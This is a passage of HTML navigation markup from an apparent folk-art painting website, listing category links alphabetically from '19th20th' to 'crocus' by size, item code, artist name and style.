	<li class="cat-item cat-item-7806"><a href="https://folk-art-painting.com/category/19th20th/" >19th20th</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://folk-art-painting.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://folk-art-painting.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://folk-art-painting.com/category/20x16/" >20&#215;16</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://folk-art-painting.com/category/21x25/" >21&#215;25</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://folk-art-painting.com/category/22x18/" >22&#215;18</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://folk-art-painting.com/category/22x28/" >22&#215;28</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://folk-art-painting.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://folk-art-painting.com/category/29875ec/" >29875ec</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://folk-art-painting.com/category/30x40/" >30&#215;40</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://folk-art-painting.com/category/31208ec/" >31208ec</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://folk-art-painting.com/category/36x28/" >36&#215;28</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://folk-art-painting.com/category/38x29/" >38&#215;29</a>
</li>
	<li class="cat-item cat-item-6976"><a href="https://folk-art-painting.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://folk-art-painting.com/category/a1026/" >a1026</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://folk-art-painting.com/category/a1128/" >a1128</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://folk-art-painting.com/category/a1131/" >a1131</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://folk-art-painting.com/category/a1135/" >a1135</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://folk-art-painting.com/category/a1137/" >a1137</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://folk-art-painting.com/category/a1142/" >a1142</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://folk-art-painting.com/category/a1160/" >a1160</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://folk-art-painting.com/category/a1185/" >a1185</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://folk-art-painting.com/category/a1213/" >a1213</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://folk-art-painting.com/category/a1215/" >a1215</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://folk-art-painting.com/category/a1216/" >a1216</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://folk-art-painting.com/category/a1218/" >a1218</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://folk-art-painting.com/category/a1235/" >a1235</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://folk-art-painting.com/category/a1236/" >a1236</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://folk-art-painting.com/category/a1239/" >a1239</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://folk-art-painting.com/category/a1241/" >a1241</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://folk-art-painting.com/category/a1252/" >a1252</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://folk-art-painting.com/category/a1270/" >a1270</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://folk-art-painting.com/category/a1312/" >a1312</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://folk-art-painting.com/category/a1314/" >a1314</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://folk-art-painting.com/category/a1315/" >a1315</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://folk-art-painting.com/category/a1317/" >a1317</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://folk-art-painting.com/category/a1327/" >a1327</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://folk-art-painting.com/category/a1330/" >a1330</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://folk-art-painting.com/category/a1338/" >a1338</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://folk-art-painting.com/category/a1359/" >a1359</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://folk-art-painting.com/category/a1508/" >a1508</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://folk-art-painting.com/category/a1509/" >a1509</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://folk-art-painting.com/category/a1518/" >a1518</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://folk-art-painting.com/category/a1650/" >a1650</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://folk-art-painting.com/category/a1676/" >a1676</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://folk-art-painting.com/category/a1764/" >a1764</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://folk-art-painting.com/category/a275/" >a275</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://folk-art-painting.com/category/a785/" >a785</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://folk-art-painting.com/category/a825/" >a825</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://folk-art-painting.com/category/a891/" >a891</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://folk-art-painting.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://folk-art-painting.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://folk-art-painting.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://folk-art-painting.com/category/aceo/" >aceo</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://folk-art-painting.com/category/acosta/" >acosta</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://folk-art-painting.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://folk-art-painting.com/category/acrylmalerei/" >acrylmalerei</a>
</li>
	<li class="cat-item cat-item-7961"><a href="https://folk-art-painting.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://folk-art-painting.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://folk-art-painting.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://folk-art-painting.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://folk-art-painting.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://folk-art-painting.com/category/african-american/" >african-american</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://folk-art-painting.com/category/agapito/" >agapito</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://folk-art-painting.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://folk-art-painting.com/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://folk-art-painting.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://folk-art-painting.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://folk-art-painting.com/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://folk-art-painting.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://folk-art-painting.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://folk-art-painting.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://folk-art-painting.com/category/alhajie/" >alhajie</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://folk-art-painting.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://folk-art-painting.com/category/alix/" >alix</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://folk-art-painting.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://folk-art-painting.com/category/allinmerle/" >allinmerle</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://folk-art-painting.com/category/almarie/" >almarie</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://folk-art-painting.com/category/alois/" >alois</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://folk-art-painting.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://folk-art-painting.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://folk-art-painting.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://folk-art-painting.com/category/alyce/" >alyce</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://folk-art-painting.com/category/alyne/" >alyne</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://folk-art-painting.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://folk-art-painting.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://folk-art-painting.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://folk-art-painting.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://folk-art-painting.com/category/amlouisiana/" >amlouisiana</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://folk-art-painting.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://folk-art-painting.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://folk-art-painting.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://folk-art-painting.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://folk-art-painting.com/category/andrzej/" >andrzej</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://folk-art-painting.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://folk-art-painting.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://folk-art-painting.com/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://folk-art-painting.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://folk-art-painting.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://folk-art-painting.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://folk-art-painting.com/category/anthropomorphic/" >anthropomorphic</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://folk-art-painting.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folk-art-painting.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://folk-art-painting.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://folk-art-painting.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://folk-art-painting.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://folk-art-painting.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://folk-art-painting.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://folk-art-painting.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://folk-art-painting.com/category/arlene/" >arlene</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://folk-art-painting.com/category/arthopprimitive/" >arthopprimitive</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://folk-art-painting.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://folk-art-painting.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://folk-art-painting.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://folk-art-painting.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://folk-art-painting.com/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://folk-art-painting.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://folk-art-painting.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://folk-art-painting.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://folk-art-painting.com/category/aurelio/" >aurelio</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://folk-art-painting.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://folk-art-painting.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://folk-art-painting.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://folk-art-painting.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://folk-art-painting.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://folk-art-painting.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://folk-art-painting.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://folk-art-painting.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://folk-art-painting.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://folk-art-painting.com/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-8356"><a href="https://folk-art-painting.com/category/banjoist/" >banjoist</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://folk-art-painting.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://folk-art-painting.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://folk-art-painting.com/category/bauernmalerei/" >bauernmalerei</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://folk-art-painting.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://folk-art-painting.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://folk-art-painting.com/category/beardsley/" >beardsley</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://folk-art-painting.com/category/beaudoin/" >beaudoin</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://folk-art-painting.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://folk-art-painting.com/category/bebo/" >bebo</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://folk-art-painting.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://folk-art-painting.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://folk-art-painting.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://folk-art-painting.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://folk-art-painting.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://folk-art-painting.com/category/berks/" >berks</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://folk-art-painting.com/category/bernabe/" >bernabe</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://folk-art-painting.com/category/berta/" >berta</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://folk-art-painting.com/category/bertha/" >bertha</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://folk-art-painting.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://folk-art-painting.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://folk-art-painting.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://folk-art-painting.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://folk-art-painting.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://folk-art-painting.com/category/binford/" >binford</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://folk-art-painting.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://folk-art-painting.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://folk-art-painting.com/category/blacktar/" >blacktar</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://folk-art-painting.com/category/blend/" >blend</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://folk-art-painting.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://folk-art-painting.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://folk-art-painting.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://folk-art-painting.com/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://folk-art-painting.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://folk-art-painting.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://folk-art-painting.com/category/board-occupational/" >board-occupational</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://folk-art-painting.com/category/boardwalk/" >boardwalk</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://folk-art-painting.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://folk-art-painting.com/category/bodacious/" >bodacious</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://folk-art-painting.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://folk-art-painting.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://folk-art-painting.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://folk-art-painting.com/category/bonny/" >bonny</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://folk-art-painting.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://folk-art-painting.com/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://folk-art-painting.com/category/bountiful/" >bountiful</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://folk-art-painting.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://folk-art-painting.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://folk-art-painting.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://folk-art-painting.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://folk-art-painting.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://folk-art-painting.com/category/broadman/" >broadman</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://folk-art-painting.com/category/brook/" >brook</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://folk-art-painting.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://folk-art-painting.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://folk-art-painting.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://folk-art-painting.com/category/brownell/" >brownell</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://folk-art-painting.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://folk-art-painting.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://folk-art-painting.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://folk-art-painting.com/category/bullfighter/" >bullfighter</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://folk-art-painting.com/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://folk-art-painting.com/category/burling/" >burling</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://folk-art-painting.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://folk-art-painting.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://folk-art-painting.com/category/byrum/" >byrum</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://folk-art-painting.com/category/c1830/" >c1830</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://folk-art-painting.com/category/c1835/" >c1835</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://folk-art-painting.com/category/c1840/" >c1840</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://folk-art-painting.com/category/c1850/" >c1850</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://folk-art-painting.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://folk-art-painting.com/category/c1930/" >c1930</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://folk-art-painting.com/category/c1949/" >c1949</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://folk-art-painting.com/category/c1960/" >c1960</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://folk-art-painting.com/category/cajiga/" >cajiga</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://folk-art-painting.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://folk-art-painting.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://folk-art-painting.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://folk-art-painting.com/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://folk-art-painting.com/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://folk-art-painting.com/category/canisters/" >canisters</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://folk-art-painting.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://folk-art-painting.com/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://folk-art-painting.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://folk-art-painting.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://folk-art-painting.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://folk-art-painting.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://folk-art-painting.com/category/carrivick/" >carrivick</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://folk-art-painting.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://folk-art-painting.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://folk-art-painting.com/category/casita/" >casita</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://folk-art-painting.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://folk-art-painting.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://folk-art-painting.com/category/catland/" >catland</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://folk-art-painting.com/category/catrina/" >catrina</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://folk-art-painting.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://folk-art-painting.com/category/celebi/" >celebi</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://folk-art-painting.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://folk-art-painting.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://folk-art-painting.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://folk-art-painting.com/category/cesar/" >cesar</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://folk-art-painting.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://folk-art-painting.com/category/chamberlin/" >chamberlin</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://folk-art-painting.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://folk-art-painting.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://folk-art-painting.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://folk-art-painting.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://folk-art-painting.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://folk-art-painting.com/category/chicano/" >chicano</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://folk-art-painting.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://folk-art-painting.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://folk-art-painting.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://folk-art-painting.com/category/chirst/" >chirst</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://folk-art-painting.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://folk-art-painting.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://folk-art-painting.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://folk-art-painting.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://folk-art-painting.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://folk-art-painting.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://folk-art-painting.com/category/circa-1840s/" >circa-1840s</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://folk-art-painting.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://folk-art-painting.com/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://folk-art-painting.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://folk-art-painting.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://folk-art-painting.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://folk-art-painting.com/category/clementine/" >clementine</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://folk-art-painting.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://folk-art-painting.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://folk-art-painting.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://folk-art-painting.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://folk-art-painting.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://folk-art-painting.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://folk-art-painting.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://folk-art-painting.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://folk-art-painting.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://folk-art-painting.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://folk-art-painting.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://folk-art-painting.com/category/coraz/" >coraz</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://folk-art-painting.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://folk-art-painting.com/category/cordero/" >cordero</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://folk-art-painting.com/category/corleyoriginal/" >corleyoriginal</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://folk-art-painting.com/category/cornbread/" >cornbread</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://folk-art-painting.com/category/cosecha/" >cosecha</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://folk-art-painting.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://folk-art-painting.com/category/cottages/" >cottages</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://folk-art-painting.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://folk-art-painting.com/category/covarrubias/" >covarrubias</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://folk-art-painting.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://folk-art-painting.com/category/cows/" >cows</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://folk-art-painting.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://folk-art-painting.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://folk-art-painting.com/category/crackle/" >crackle</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://folk-art-painting.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://folk-art-painting.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://folk-art-painting.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://folk-art-painting.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://folk-art-painting.com/category/creativation/" >creativation</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://folk-art-painting.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://folk-art-painting.com/category/criswell/" >criswell</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://folk-art-painting.com/category/crocus/" >crocus</a>
